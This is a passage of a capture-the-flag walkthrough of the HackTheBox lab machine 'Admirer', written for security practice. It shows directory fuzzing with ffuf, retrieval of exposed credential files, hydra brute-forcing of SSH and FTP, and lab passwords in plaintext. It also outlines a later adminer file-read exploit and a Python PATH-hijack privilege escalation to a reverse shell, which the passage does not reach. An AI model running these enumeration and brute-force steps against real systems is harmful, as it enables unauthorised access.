HackTheBox - Admirer
Overview
This machine begins w/ a web enumeration, discovering /admin-dir, containing credentials for FTP, FTP contains an archive of the web directory, revealing a directory utility-scripts that we did not discover earlier.
Directory enumerating utility-scripts directory, discovered adminer.php, adminer.php is susceptible to a file exfiltration vulnerability, allowing us to exfiltrate index.php containing MySQL credentials, allowing us to SSH as user waldo.
User waldo has a sudoers entry that allows waldo to use SETENV and run admin_task.sh as root. admin_task.sh is susceptible to a Python PATH Hijacking exploit, due to calling a python script (backup.py). backup.py is importing a library called shutil.py.
We are able to do Python PATH Hijacking by setting python path environment to /tmp where our malicious python script shutil.py resides, when admin_task.sh is executed, our malicious python library is called instead of the legitimate library, invoking a reverse shell, privilege escalating us to root.
If you wish to practice machines that are similar to this try:
- TryHackMe Wonderland
- TryHackMe Linux Agency
- TryHackMe HackerOne Easy
- HackTheBox FriendZone
| Column | Details |
|---|---|
| Box Name | Admirer |
| IP | 10.10.10.187 |
| Points | 20 |
| Difficulty | Easy |
| Creator | polarbearer & GibParadox |
| Release Date | 02 May 2020 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3
images [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 36ms] index.php [Status: 200, Size: 6051, Words: 385, Lines: 154, Duration: 37ms] robots.txt [Status: 200, Size: 138, Words: 21, Lines: 5, Duration: 35ms]
robots.txt1 2 3 4 5 6
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# curl http://admirer.htb/robots.txt User-agent: * # This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo Disallow: /admin-dir
Initial Foothold
TCP/80 (HTTP) - /admin-dir, creds found
- Directory enumerate
/admin-dir/FUZZ1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
┌──(root💀kali)-[~/htb/admirer] └─# ffuf -u http://admirer.htb/admin-dir/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.txt,.html' :: Method : GET :: URL : http://admirer.htb/admin-dir/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt :: Extensions : .txt .html :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405,500 ________________________________________________ contacts.txt [Status: 200, Size: 350, Words: 19, Lines: 30, Duration: 40ms] [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 36ms] .html [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 37ms] credentials.txt [Status: 200, Size: 136, Words: 5, Lines: 12, Duration: 37ms] :: Progress: [661638/661638] :: Job [1/1] :: 1101 req/sec :: Duration: [0:10:09] :: Errocredentials.txt
- Obtain credentials
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# curl -s http://admirer.htb/admin-dir/credentials.txt | grep -vP "\[\S+" | sed -z 's/\n\n/\n/g' | tee creds.txt w.cooper@admirer.htb fgJr6q#S\W:$P ftpuser %n?4Wz}R$tTF7 admin w0rdpr3ss01!
Bruteforce w/ Creds found
- Bruteforce SSH w/
hydra1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# hydra -L creds.txt -P creds.txt ssh://admirer.htb Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-27 18:14:00 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task [DATA] attacking ssh://admirer.htb:22/ [22][ssh] host: admirer.htb login: ftpuser password: %n?4Wz}R$tTF7
ftpuser:%n?4Wz}R$tTF7
- Bruteforce FTP w/
hydra1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# hydra -L creds.txt -P creds.txt ftp://admirer.htb Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-28 01:08:55 [DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task [DATA] attacking ftp://admirer.htb:21/ [21][ftp] host: admirer.htb login: ftpuser password: %n?4Wz}R$tTF7
ftpuser:%n?4Wz}R$tTF7
TCP/22 (SSH) - Failed
- Failed to SSH, connection closes instantly
1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot/10.10.10.187/html] └─# sshpass -p '%n?4Wz}R$tTF7' ssh ftpuser@admirer.htb Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux The programs included with the Devuan GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Tue Sep 27 19:05:38 2022 from 10.10.14.14 Connection to admirer.htb closed.
TCP/21 (FTP) - Analyzing the files in FTP
- Download all files in
FTP1 2
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# wget --no-passive -q -m --ftp-user="ftpuser" --ftp-password='%n?4Wz}R$tTF7' ftp://10.10.10.187:21
- View directory structure of
FTP1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot] └─# tree -a 10.10.10.187/ 10.10.10.187/ ├── dump.sql ├── html.tar.gz └── .listing 0 directories, 3 files
dump.sqldoes not contain any interesting information - View directory structure of
html1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot/10.10.10.187/html] └─# tree -d . ├── assets │ ├── css │ │ └── images │ ├── js │ ├── sass │ │ ├── base │ │ ├── components │ │ ├── layout │ │ └── libs │ └── webfonts ├── images │ ├── fulls │ └── thumbs ├── utility-scripts └── w4ld0s_s3cr3t_d1r 15 directories
index.php- Creds:waldo:]F7jLHw:*G>UPrTo}~Aassets- contains.css&.jsfilesimages- contains.jpgfilesutility-scripts- contains.phpfiles w/ credentialsw4ld0s_s3cr3t_d1r- same as/admin-dir
- View directory structure of
utility-scripts1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot/10.10.10.187/html] └─# tree utility-scripts utility-scripts ├── admin_tasks.php ├── db_admin.php ├── info.php └── phptest.php 0 directories, 4 files
admin_tasks.php- not vulnerable to any SQLidb_admin- Creds:waldo:Wh3r3_1s_w4ld0?info.php- not vulnerablephptest.php- not vulnerable
- After obtaining more creds,
hydradid not find any valid login.
TCP/80 (HTTP) - /utility-scripts, Found Adminer database management tool
- Directory
/utility-scriptsand the files residing in it exists, however, the.phpfiles are not vulnerable. - Directory enumerate
/utility-scriptsagainstbig.txt1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/admirer/10.10.10.187] └─# ffuf -u http://admirer.htb/utility-scripts/FUZZ -w /usr/share/dirb/wordlists/big.txt -e '.txt,.php' info.php [Status: 200, Size: 83860, Words: 4033, Lines: 962, Duration: 43ms] info.php [Status: 200, Size: 83860, Words: 4033, Lines: 962, Duration: 48ms] adminer.php [Status: 200, Size: 4295, Words: 189, Lines: 52, Duration: 107ms] :: Progress: [13848/13848] :: Job [1/1] :: 1075 req/sec :: Duration: [0:00:12] :: Errors: 0 ::
adminer.php
- Found a login page @
